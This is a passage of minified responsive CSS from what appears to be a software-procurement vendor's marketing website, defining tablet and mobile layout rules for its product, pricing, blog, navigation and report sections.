50%;width:auto}.product_hero_heading{font-size:3rem}.product_hero_cta{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start}.product_bento_intro_heading.max-width-full.text-align-center.font_aeonik.font-weight_500.text-align-tablet_left,.product_bento_intro_subtext.max-width-full.text-align-center.text-size_24px.font_aeonik.text-align-tablet_left{text-align:left}.product_bento_row.gap_2rem.gap-tablet_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.product_bento_row.gap_2rem.flex-vertical_tablet{flex-flow:column}.product_bento_box.is-negotiation-support{background-image:none;flex-wrap:wrap}.product_bento_box_title-pill.is-expanded-forest.is-cornered{position:static}.product_quote_text_group{grid-column-gap:1rem;grid-row-gap:1rem}.product_quote_text_main,.product_quote_name{font-size:1.25rem}.product_quote_text{grid-column-gap:2rem;grid-row-gap:2rem}.product_addon_box_top{flex-wrap:wrap}.product_addon_box_title_wrap{flex:0 auto}.product_addon_box_options{flex-wrap:wrap}.product_addon_box_option{flex:0 100%}.product_hero_img.is-vendr-verified{flex:0 auto}.product_bento_box_group{flex-basis:47%}.home_content_checklist_item.flex-vertical-mobile.x-align_left.gap-mobile_0px.price-check-tab-link{height:auto}.product_bento_box_img_pull-right{padding-left:1.5rem}.home_content_checklist_desc{font-size:1rem}.bg_category_content_wrap{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column}.bg_category_content_well{max-width:1000%}.bg_category_content_sidebar{order:-1}.demo_feature{max-width:90%}.demo_grid{grid-template-columns:1fr}.demo_feature_heading.demo-feature_h2{max-width:30rem;font-size:2rem}.demo_content-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.demo_content-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.demo_content-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.demo_content-container.padding-tb-even{z-index:-1;position:relative}.demo_content-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.demo_content-container.desktop-nav{display:none}.demo_content-container.is--topnav{max-width:1400px}._w-integrations{grid-row-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.integration_hero{flex-flow:column;justify-content:flex-start;align-items:flex-start}.integration_hero_heading{font-size:3rem}._w-integration{flex-flow:column}.integration-content{flex:none;width:100%;overflow:visible}.integration-details{width:auto}.integration-details.order_first-tablet{order:-1;width:100%}.integration-slider{height:auto}._w-company-links.hide_tablet,.w_integration-category.hide_tablet{display:none}._w-integration-col{flex-flow:row;width:100%;display:flex}.w_integration_bottom{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:flex-start;width:100%;display:flex}.w_integration_about_benefits{width:100%;overflow:visible}.integration-details_mobile{width:10rem;display:flex}.integration_slide-img{object-fit:cover}.swiper-slide.blog-slide-item{width:auto;min-width:24.8em;max-width:90vw}._w-integration-slider{width:100%;max-width:none}.pricing-base-col-top-v2{flex:1;min-height:auto}.bg-hero-category-link{padding:5px 10px;font-size:.8rem}.qr_text-size-s.is-tab-h3{width:32vw;min-width:0;max-width:240px}._w-share-buttons{top:-746%;right:-2%}.saas-leaderboard-tab-menu{min-width:22em}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review{height:60vw;max-height:460px}.social-share-down{left:auto;right:1.188em}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800.tablet-size_1-25em{font-size:1.25em}._w-testimonial.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_product-grid{grid-template-columns:1fr 1fr 1fr 1fr}.qr_product-grid.padding-xlarge-desktop,._w-key-insights.padding-xlarge-desktop,._w-heading-p.padding-xlarge-desktop,._w-heading-p.padding-xlarge-desktop.margin-top-8em{padding-left:0;padding-right:0}.mobile-dropdown-chevron{display:none}._w-share-buttons-static,._w-share-buttons-cms{top:-689%;right:-2%}.qr_video_container.is-blue-gradient{width:100%}._w-heading.padding-xlarge-desktop,._w-cta.padding-xlarge-desktop,.padding-xlarge-desktop{padding-left:0;padding-right:0}.mkt_section{margin-bottom:5rem}.mkt_section.hero{min-height:auto}.mkt_section.home-video-wrapper{background-size:800px}.mkt_offer_wrap{flex-flow:column}.mkt_offer_supplier{flex:1;align-self:stretch}.desktop_block_span{display:inline}._w-button-text-gap-1rem{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column}.bgv2-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template:"Area Area Area Area""Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3"/1fr 1fr 1fr 1fr}.bg-hero-breadcrumb-2{font-size:.875rem}.bg-hero-category-link-2{padding:5px 10px;font-size:.8rem}.product_bento_box_link.is-negotiation-support{background-image:none;flex-wrap:wrap}._w-vendr-brex{justify-content:flex-start;align-items:center}.bg-intake-form-btn-back{margin-left:auto;margin-right:auto;position:static}._w-blog-h1-p._w-blog-h1-p-v2{flex:none;width:22em}.blog-list.blog-list-hero{overflow:auto}._w-blog-h2{padding-right:6em}.blog-filter-form{justify-content:flex-start;align-items:flex-start}._w-blog-filters{flex-flow:wrap}._w-blog-slider{position:relative}.latest-articles-list{grid-template-columns:1fr 1fr}._w-breadcrumbs.max-width-800px,.blog_top_cta.max-width-800px{width:55vw}.blog-article-body{flex:0 auto;width:893px;max-width:none;padding-top:0}.blog-side-col{right:2.5rem}.rich-text-blog_v2{display:block}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4,.rich-text-blog_v2 li,.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{max-width:none}.blog-article-cta{width:100%}.blog-side-col-right{flex:1}.blog-article-side-cta{width:100%}.blog-side-col_v2{right:0}.bgv2-grid-single-row{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template:"Area Area Area Area""Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3"/1fr 1fr 1fr 1fr;margin-top:0}.vip-bg-hero-heading-group{flex-flow:wrap}.bg-hero-highlights-group{flex:1 0 100%}.bgv2-header-container{max-width:1400px;padding-left:2.5rem;padding-right:2.5rem}.bgv2-header-container.background-color-ink.curve{z-index:-1;background-color:var(--ink);position:relative}.bgv2-header-container.background-color-primary50.padding-huge.curve{background-color:var(--primary50)}.bgv2-header-container.padding-tb-even{z-index:-1;position:relative}.bgv2-header-container.mobile-nav{z-index:1000;clear:none;background-color:var(--white);padding-bottom:20px;padding-left:0;padding-right:0;display:block;position:relative;overflow:scroll}.bgv2-header-container.desktop-nav{display:none}.bgv2-header-container.is--topnav{max-width:1400px}.bgv2-header-container._w-blog-article{padding-top:1.5rem;padding-bottom:1.5em}.mktplace-link-button.small.margin-large.margin-center{max-width:40%;display:flex}.mktplace-link-button.is-nav-button{flex:0 auto;align-self:stretch;display:block}.mktplace-link-button.is--nav-button{justify-content:center}.mktplace-link-button.is-white.is-small.is-nav{width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25rem}.mktplace-link-button.is-outline.is-white.apply-to-main.huge,.mktplace-link-button.is-outline.is-white.is-cta{font-size:4vw}.mktplace-link-button.in-topnav{background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:var(--white);width:100%;padding-top:.6rem;padding-bottom:.6rem;font-size:1.125rem;line-height:1.5}.mktplace-link-button.is-text-only.is-white.apply-to-main.huge,.mktplace-link-button.is-text-only.is-white.is-cta,.mktplace-link-button.is-thicc-link.is-white.apply-to-main.huge,.mktplace-link-button.is-thicc-link.is-white.is-cta,.mktplace-link-button.is-text-only.is-white.apply-to-main.huge,.mktplace-link-button.is-text-only.is-white.is-cta{font-size:4vw}.product_bento_box_inline{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.product_bento_box_icon_group{flex:1 0 100%;justify-content:flex-start;align-items:center}.mkt-header-nav-wrapper{flex:none;min-width:100%}.vip-bg-hero-name-3{grid-column-gap:.5rem}.bgv2-hero-name-wrapper-2{flex:0 auto}.div-block-47{min-height:1.3rem}._w-blog-cta_content{width:50vw}.heading-large-copy{font-size:2.75rem}.blurfollow{width:54.3vw}.avg-yr-compare_content{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1.25fr 1fr;grid-auto-columns:1fr;display:grid}._2024-review-tab-link{flex:0 auto;width:auto;min-width:25vw;padding-left:2em;padding-right:2em}.acv-tab_img{width:100%}.acv-key-insights{width:auto}.acv-trends-tab-menu{min-width:22em}._2024-review_video{width:100%}.home_content_nav_item-2{font-size:.8rem}.number-deals_text{margin-left:1.32vw;font-size:1.2vw;bottom:2.1vw}.height_100.min-height-desktop_450px{height:auto;min-height:35em}.oval-num{width:3rem;height:3rem;font-size:1rem}.tab-link{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;width:100%;display:flex}.price-check-tabs{margin-top:1.5rem;padding-top:0;padding-bottom:0}.price-check-tab-links{grid-column-gap:2rem;grid-row-gap:2rem;padding-top:9rem}.price-check_tabs{width:100%;margin-top:0}.price-check_tabs.hide_l-mobile{justify-content:flex-start;align-items:center;width:50%;margin-top:3rem}._w-pricing-check-tab_img{display:none}.text-size_14px.text-color_gray800.text-align-center.text-align-tablet_left{text-align:left}._w-stat{flex-flow:column;max-width:none;display:flex}._w-stats{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;place-items:flex-start stretch;display:grid}.about-logo-wall{grid-column-gap:2rem;grid-row-gap:2rem;max-width:600px}.about_columns{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column}.okta_about{width:104px}.gainsight_about{width:115px}.webflow_about{width:143px}._1password_about{width:146px}.zoominfo_about{width:124px}.brex_about{width:88px}._w-about-video{margin-bottom:4rem;padding-left:0;padding-right:0}.vendr-price-check-hero-badge{width:16rem}._w-software-prices-hero_img_delete{flex:none}.software-prices-hero_img{max-height:none}.software-prices_hero{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}}@media screen and (max-width:767px){h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}.max-width-full{position:relative}.max-width-full._w-spend-increasing-img{justify-content:flex-start;align-items:center;padding-left:5.5vw;overflow:auto}.text-size-small.text-color-ink.brex-nav-text{display:none}.text-rich-text figure{margin-top:2.5rem;margin-bottom:2.5rem}.text-rich-text figcaption{margin-top:.75rem}.max-width-medium.align-center-on-mobile{margin-left:auto;margin-right:auto}.hide-mobile-landscape{display:none}.content-container{padding-left:6vw;padding-right:6vw}.content-container.margin-top{margin-top:5rem}.content-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.content-container._w-blog-article{flex-flow:column}.content-container.is-bgv2-header,.content-container.is-so-header{padding-top:1rem;padding-bottom:1rem}.page-padding{padding-left:1rem;padding-right:1rem}.show-mobile-landscape{display:block}.max-width-small.full-width-on-mobile-landscape{max-width:100%}.max-width-full-mobile-landscape{width:100%;max-width:none}.margin-xsmall{margin:.75rem}.margin-small{margin:1.25rem}.margin-medium{margin:1.5rem}.margin-large{margin:2rem}.margin-xlarge{margin:2.5rem}.margin-xxlarge{margin:3rem;display:block}.margin-xxlarge.image-right{flex-direction:column-reverse;display:flex}.margin-huge{margin:3.5rem}.margin-xhuge{margin:4rem}.margin-xxhuge{margin:5rem 1rem}.margin-xxhuge.image-right{flex-direction:column-reverse;display:flex}.margin-tb1{margin-top:60px;margin-bottom:60px}.padding-xsmall{padding:.75rem}.padding-small{padding:1.25rem}.padding-medium{padding:1.5rem}.padding-large{padding:2rem}.padding-xlarge{padding:2.5rem}.padding-xxlarge{padding:3rem}.padding-huge{padding:3.5rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-bottom.padding-xxlarge.padding-1-5rem-mobile{padding-bottom:1.5rem}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.text-style-nowrap{white-space:normal}.text-size-medium{font-size:1rem}.text-size-medium.max-width-800px{width:100%}.text-size-large{font-size:1.125rem}.heading-xxlarge{font-size:2.5rem}.button-tertiary{padding:.75rem 1.25rem;font-size:1rem}.button-tertiary:hover{background-color:#0000}.button-tertiary.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-tertiary.is-button-large.icon-only{width:3rem;height:3rem}.heading-medium{font-size:1.75rem}.heading-large{font-size:2rem}.heading-large.text-weight-medium.margin-bottom-2rem.max-width-800px{width:100%}.button.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button.is-button-large.icon-only{width:3rem;height:3rem}.button.is-outline:hover{background-color:#0000}.button.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-thicc-link:hover{background-color:#0000}.button.is-thicc-link.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-text-only:hover{background-color:#0000}.button.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.button.is-bgv2{font-size:1rem;font-weight:500}.heading-xsmall{font-size:1.35rem}.button-secondary{padding:.75rem 1.25rem;font-size:1rem}.button-secondary:hover{background-color:var(--primary50)}.button-secondary.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-secondary.is-button-large.icon-only{width:3rem;height:3rem}.heading-small{font-size:1.5rem}.text-style-quote{font-size:1.125rem}.heading-xlarge{font-size:2.25rem}.button-row{align-self:stretch}.button-row.is-reverse-mobile-landscape,.button-row.button-row-center.is-reverse-mobile-landscape{flex-direction:column-reverse}.button-link{font-size:1rem}.button-link:hover{color:var(--primary700)}.button-link.is-button-large{grid-column-gap:.5rem;font-size:1rem}.button-icon.is-icon-large{width:1.25rem;height:1.25rem}.badge{padding:.125rem .5rem}.badge-group{font-size:.75rem}.badge-group_badge{padding:.125rem .5rem;font-size:.75rem}.uui-styleguide_button-row{display:none}.button-secondary-gray{padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray:hover{background-color:var(--white)}.button-secondary-gray.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray.is-button-large.icon-only{width:3rem;height:3rem}.button-tertiary-gray{padding:.75rem 1.25rem;font-size:1rem}.button-tertiary-gray:hover{background-color:#0000}.button-tertiary-gray.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.button-tertiary-gray.is-button-large.icon-only{width:3rem;height:3rem}.button-link-gray{font-size:1rem}.button-link-gray:hover{color:var(--gray500)}.button-link-gray.is-button-large{grid-column-gap:.5rem;font-size:1rem}.uui-styleguide_logomark-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db90170517c0ba5a_untitled-ui-logomark.svg);background-position:50%;background-repeat:no-repeat;background-size:cover}.uui-styleguide-message-delete-this{align-items:flex-start;padding-top:6rem}.uui-styleguide-message-fixed{grid-row-gap:1rem;padding-left:1rem;padding-right:1rem}.uui-styleguide-message-wrapper{padding:1rem}.h1{font-size:2.5rem}.h2{font-size:2.25rem}.h2.heading-medium.is--dh{width:100%}.h3{font-size:2rem}.h6{font-size:1.25rem}.h4{font-size:1.75rem}.h5{font-size:1.5rem}.feature-p.width-40-60-80-100{max-width:80%}.column-2{padding-left:0}.hero-img{padding-left:0;padding-right:0}.logos-wrapper{grid-column-gap:8vw;grid-row-gap:7vw;grid-template-rows:auto;grid-template-columns:auto auto;grid-auto-columns:1fr;max-width:100%;padding-top:9vw;display:grid}.logos-wrapper.in-primary-cta{grid-column-gap:7vw}.logo-img-wrapper{min-height:9vw}.logo-img-wrapper.is-alternate{flex:none;width:23vw;max-height:100%;margin-bottom:0;margin-right:3vw}.logo-img-wrapper.in-primary-cta{width:18vw;margin-bottom:3vw;margin-right:3vw}.logo-img-wrapper.is-old{width:75%}.footer-brand{grid-row-gap:1em;order:-1;grid-template-columns:auto auto auto;align-self:center;padding-bottom:3rem}.footer-block-two{padding-bottom:3rem}.footer-copyright{font-size:14px;line-height:20px}.footer-social-block-two{margin-left:-1rem;margin-right:0}.hero-heading-center{padding:60px 15px}.grid._3x1.gap_64px{grid-template-columns:1fr}.blog-body{padding-top:60px}.blog-cta,.blog-cta.is-under{width:90%}.blog-cta.max-width-full.global_blog-cta{flex-flow:column;justify-content:space-between;align-items:flex-start;padding-bottom:0;padding-left:0;padding-right:0}.blog-body-column{flex-direction:row;flex:0 auto}.card-grid-3up{grid-template-columns:1fr}.card-grid-item{width:100%;padding-left:0;padding-right:0}.section{margin-top:3rem;margin-bottom:3rem}.section.overflow-hidden-on-mobile{overflow:hidden}.section.home-video-wrapper{background-size:600px}.section.vendr-pro,.section.price-checks_hero,.section.price-checks_hero-copy{margin-bottom:5.5rem}.wash-section{padding-top:2rem;padding-bottom:2rem}.wash-section.bkg-drag{padding-bottom:84px}.wash-section.overlap-bottom{padding-bottom:4rem}.uk-container-wide{padding-left:6vw;padding-right:6vw}.featured-post-right.is--lp-feature-image{width:87%}.featured-post-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;display:flex}.featured-post-wrapper.is--lp-feature{grid-row-gap:10vw;flex-direction:column-reverse;display:flex}.featured-post-wrapper.is--lp-feature.is--reversed{flex-direction:column}.tags-collection-wrapper{display:block}.icon-box{flex-direction:column}.column-10{padding-left:0;padding-right:0}.page-hero-wrapper{flex-direction:column}.pricing-col{margin-top:-155px}.stats-grid{grid-column-gap:7vw}.stats-grid.is-about{grid-column-gap:8vw;flex-wrap:wrap;grid-template-columns:1fr .75fr 1fr;display:flex}.rich-text-blog h2,.rich-text-blog p,.rich-text-blog blockquote,.rich-text-blog h3,.rich-text-blog h4,.rich-text-blog li,.rich-text-blog h5,.rich-text-blog h1,.rich-text-blog h6{max-width:90%}.logo-grid{grid-column-gap:2rem}.open-careers-cta{text-align:center;flex-direction:column;align-items:center}.margin-tb2{margin-top:100px}.column-13,.column-14{margin-bottom:60px}.resource-cards-wrapper{flex-direction:column}.card-wash-wrapper{padding:8%}.top-wash-guides{margin-top:6vw}.width-90-percent{width:100%;margin-bottom:2rem}.column-18,.column-19{display:none}.image-right{flex-direction:column-reverse;display:flex}.cta-columns{display:flex}.cta-columns.in-primary-cta{padding-left:7vw;padding-right:4vw}.nav-logo{padding-left:0}.nav-wrap{padding-left:6vw;padding-right:7vw}.nav-wrap-mobile{border:1px solid var(--gray300);position:fixed;inset:0% 0% auto}.button-4{padding:.75rem 1.25rem;font-size:1rem}.button-4:hover{background-color:#7f56d9;border-color:#7f56d9}.nav-mobile-wrap{z-index:9999;background-color:var(--white);position:absolute}.div-block-19{background-color:var(--white);position:fixed;inset:0%}.div-block-20{position:absolute;inset:0%}.legal-nav-1{grid-template-columns:1fr 1fr}.legal-nav{justify-content:center;width:410px;padding-left:40px;padding-right:40px;display:flex;top:-20px}.top-nav{padding-left:6vw;padding-right:7vw}.columns-10{display:flex}.nav-menu-button.is--inmobilenav{right:30px}.stats-wrapper{justify-content:space-between}.stat{font-size:8vw}.stats{padding:9vw}.cta{font-size:1.5rem}.cta-wrapper{padding:2.5rem}.feature-wrap{flex-direction:column;margin-top:40px;margin-bottom:40px}.feature-wrap:nth-child(2n),.feature-wrap.is--reversed{flex-direction:column}.feature-wrap.with-gap{margin-bottom:5rem}.feature-block{width:100%;padding-top:20px;padding-bottom:20px}.feature-block.is--image{padding-top:0;padding-bottom:0}.feature-block.is--logo{align-items:flex-start;margin-bottom:1rem;padding-top:0;padding-bottom:0}.feature-block.is-large-image{padding-top:0;padding-bottom:0}.feature-block.is-small{width:100%;padding-top:0;padding-bottom:0}.display-block-desktop-tablet{display:inline}.split-page-content-wrapper{flex-direction:column}.split-page-content{width:100%}.section_page-top{padding-top:40px}.mobile-cta-fixed-bottom{z-index:20;background-color:var(--white);padding:1.8rem;display:flex;position:fixed;inset:auto 0% 0%;box-shadow:1px 1px 20px #0101014d}.anchor{width:0;height:0;position:relative;top:-80px}.cta-column.in-primary-cta{width:100%;max-width:490px}.split-page-hero-wrapper-left{width:100%}.logo-row{flex-wrap:nowrap;justify-content:flex-start;width:auto;padding-left:0;padding-right:0}.logo-row.g2-logos{grid-column-gap:2vw;grid-row-gap:0vw;flex-wrap:wrap;justify-content:center}.card-grid-2up{grid-column-gap:2em;grid-row-gap:2em;grid-template-columns:1fr;padding-bottom:2em}.table-grid{grid-template-columns:210px 1fr}.filter-wrapper{margin-top:2rem;margin-bottom:2rem}.empty-state-wrapper.is-large{padding-top:29vw;padding-bottom:29vw}.lp-hero{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.lp-hero-form-card{min-height:auto;margin-bottom:0;padding:48px 40px}.lp-hero-bg-wrapper{position:absolute}.lp-hero-bg-curve{background-color:var(--gray50);right:0%}.g2-images{width:23vw}.cards-wrapper{flex-wrap:wrap;grid-template-columns:1fr}.grey-card{flex:1;min-width:260px}.featured-post-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/634f6e23df9f125699b5a753_purple-curve-1c.svg);background-position:50% 100%;width:100%;height:43vw;inset:0% 0% auto}.promo-banner-content-left{font-size:.9rem}.case-study-hero-wrapper.is-video{margin-bottom:0}.case-study-body-wrapper{flex-direction:column}.case-study-content-right{max-width:100%}.bullet-list-item.large-bullets.bullet-top-on-mobile-landscape{padding-top:2.5rem;padding-left:0;padding-right:10px}.case-study-stat-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;width:100%;margin-top:1rem}.case-study-stat-item{width:40%}.div-block-29{margin-left:-6vw;margin-right:-6vw}.topnav-mobile-logo-wrapper{padding-left:0}.col-grid{grid-template-columns:1fr}.button-secondary-gray-2{padding:.75rem 1.25rem;font-size:1rem}.button-secondary-gray-2:hover{background-color:#fff}.heading-medium-2{font-size:1.75rem;line-height:1.4}.uui-button{padding:.75rem 1.25rem;font-size:1rem}.uui-button:hover{background-color:#7f56d9;border-color:#7f56d9}.badge-2{padding:.125rem .5rem}.layout75_list{grid-row-gap:2.5rem;grid-template-columns:1fr}.layout75_component,.layout91_component{align-items:stretch}.layout91_list{grid-template-columns:1fr 1fr}.uui-lightbox_play-icon{width:4rem;height:4rem}.uui-button-2{font-size:1rem}.uui-button-2:hover{background-color:#7f56d9;border-color:#7f56d9}.uui-button-wrapper.max-width-full-mobile-landscape{width:100%}.max-width-full-mobile-landscape-2{width:100%;max-width:none}.uui-button-secondary-gray{padding-left:1.25rem;font-size:1rem}.uui-button-secondary-gray:hover{color:#344054;background-color:#fff}.uui-button-row{align-self:stretch}.uui-button-row.is-reverse-mobile-landscape{flex-direction:column-reverse}.uui-text-size-large{font-size:1rem}.uui-layout09_item-list{margin-top:1.5rem;margin-bottom:2rem}.uui-space-xsmall{min-height:.75rem}.uui-heading-medium{font-size:1.75rem;line-height:1.4}.uui-layout09_component{grid-row-gap:3rem}.uui-padding-vertical-xhuge{padding-top:4rem;padding-bottom:4rem}.uui-page-padding{padding-left:1rem;padding-right:1rem}.heading-logo{margin-bottom:1rem}.hero-heading-right{padding:60px 15px}.rich-text-legal h2{font-size:1.75rem;line-height:1.4}.fs_modal-2_close{padding:1rem}.fs_modal-2_heading{font-size:2rem}.fs_modal-2_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;padding:3rem 2rem}.fs_modal-2_popup{padding-left:1.5rem;padding-right:1.5rem}.fs_modal-1_close{padding:1rem}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;padding:3rem 2rem}.fs_modal-1_popup{padding-left:1.5rem;padding-right:1.5rem}.blog-meta-wrapper{margin-left:auto;margin-right:auto}.blog-meta-left{grid-column-gap:2.5em;padding-bottom:2em}.blog-column{width:90%}.blog-cta-heading{flex-flow:column;justify-content:center;align-items:flex-start;font-size:24px;display:block}.blog-author-img{float:left}.blog-author-hero-image{width:7rem;margin-right:1rem}.mobile-nav-cta-btn{padding-right:58px;right:7vw}.text-size-xlarge{font-size:1.25rem}.faq-wrapper{grid-column-gap:2rem;padding-left:0}.logo-row-scroll-on-mobile{margin-left:-6vw;margin-right:-6vw;padding-left:12vw;padding-right:12vw;overflow:auto}.feature-logo-wrapper{margin-left:13vw}.feature-block-dots{width:auto;height:80%;top:10%;left:0%}.bullet-list._3-col-on-mobile-landscape{display:flex}.footer-lp-content{justify-content:flex-start}.footer-lp{padding-top:1.5rem}.footer-lp-left{grid-row-gap:0rem;flex-direction:column;max-width:240px;display:flex}.footer-lp-right{flex:1;align-items:center}.overlap-section-top{margin-top:-3rem}.heading-large-2{font-size:2rem}.qr_spacing{flex-direction:column;display:flex}.qr_spotlight_slider-spacing{padding-right:9.7em}.qr_spacer-large.hide_land-mobile{display:none}.qr_bargraph_wrap{max-width:29em}.qr_leaderboard_mobile{background-color:#5e2df51a;border:1px solid #5e2df5;border-radius:1.25em;margin-bottom:.5em;padding:1.3em}.qr_list_with-icon.is-row-on-mobile{flex-direction:row;align-items:flex-end;padding-bottom:1px;padding-left:7vw;padding-right:7vw;display:flex;overflow:auto}.qr_list_item-with-icon.w--current{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line{padding-left:1em;padding-right:1.25em}.qr_list_item-with-icon.with-line.is-link{flex:none;width:25em}.qr_list_item-with-icon.with-line.is-link:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line.is-link.w--current{box-shadow:0 1px 0 0 var(--primary700)}.qr_list_item-with-icon.with-line.is-link.w--current:hover{background-color:var(--primary50)}.qr_list_item-with-icon.with-line.is-link.is-last{border-bottom-style:solid}.qr_divider{display:none}.qr_box-with-stickynav_sticky{z-index:2;margin:0 -7vw;top:5em;overflow:auto}.qr_spotlight_header-title{width:100%;margin-bottom:2em;font-size:3vw;position:relative}.qr_spotlight_header-title.is-crm{position:relative}.qr_spotlight_header-title.is-ai-powered-tools{max-width:100%;position:relative}.qr_spotlight_header-title.is-sales-intelligence{margin-bottom:0;padding-left:2em;padding-right:2em;font-size:2.6vw;position:relative}.qr_section_padding-reg{padding-left:7vw;padding-right:7vw}.qr_section_padding-reg.remove-mobile,.qr_section_padding-reg.remove_land-mobile_mobile{padding-left:0;padding-right:0}.qr_section_padding-reg.remove_desktop_tablet{padding-left:7vw;padding-right:7vw}.qr_spotlight_graph-crm-1{width:34vw;height:34vw}.qr_spotlight_graph-crm-1.is-smaller{width:18vw;height:18vw;margin-left:1%}.qr_nav{padding-left:7vw;padding-right:4vw}.qr_spotlight_header.is-sales-intelligence,.qr_spotlight_header.is-full-bg{height:auto;max-height:none}.qr_leaderboard_row-mobile{grid-column-gap:.5em;grid-row-gap:.5em;grid-template-rows:auto;grid-template-columns:10em 1fr}.qr_table_row.is-header{position:relative;top:0}.qr_section_sticky-footer.is-static-mobile{position:static}.qr_section_sticky-footer.is-static-mobile.hide-lmobile{display:none}.qr_3col{grid-column-gap:5vw;grid-row-gap:0em;grid-template-columns:1fr}.qr_3col.no-break{grid-template-columns:1fr 1fr 1fr}.qr_3col._1-10-1{grid-column-gap:0vw}.qr_spotlight_slider{padding-top:44px}.qr_hide-on-mobile{display:none}.qr_box-w-stickynav{border-style:none}.qr_list_bullet.is-smaller-on-mobile{width:1.2rem;height:1.2rem}.qr_bargraph_globe{width:auto;height:90%}.qr_show-on-mobile{display:block}.qr_section_content.is-relative-mobile{position:relative}.qr_section_header.gap-1-5.padding-top-lmobile_5em{padding-top:5em}.qr_section_header.vendr-verified{padding-top:0}.qr_section_header.padding-bottom_0px.padding-top-lmobile_5em{padding-top:5em}.qr_section_footer-wrap{text-align:center;flex-direction:column}.qr_nav_item{padding:.75em 1.25em}.qr_nav_item.is-contents{padding:0}.qr_snapshot_2b{flex:1;height:60vw}.qr_hero_subtitle{width:94%}.qr_icon-medium{width:2em;height:2em}.qr_sfmono-16{font-size:1em}.qr_spotlight_graph-crm-3{height:14vw;margin-left:-5vw}.qr_text_tnl-l{font-size:7vw}.qr_text-size-l{line-height:1.2}.qr_box_content-section{padding-top:12.2em}.qr_text-size-ml{font-size:5vw}.qr_text-size-xxxl{line-height:1}.qr_spotlight_graph-data{font-size:7vw}.qr_spotlight_graph-data.is-size-2{font-size:4vw}.qr_section_scroll-wrap.hide-mobile{display:none}.qr_section_scroll-wrap.show-mobile{display:flex;position:absolute;inset:auto 0% 5%}.qr_spotlight_graph-crm-2{height:26vw}.qr_number{grid-template-columns:7.5em 1fr}.qr_number.border-bottom_1px.border-color_gold.key-insight_2024-review,.qr_number.key-insight_2024-review{grid-column-gap:2em;grid-row-gap:2em;display:flex}.qr_section_footer.is-blur.is-bottom-mobile{position:static;inset:auto 0% 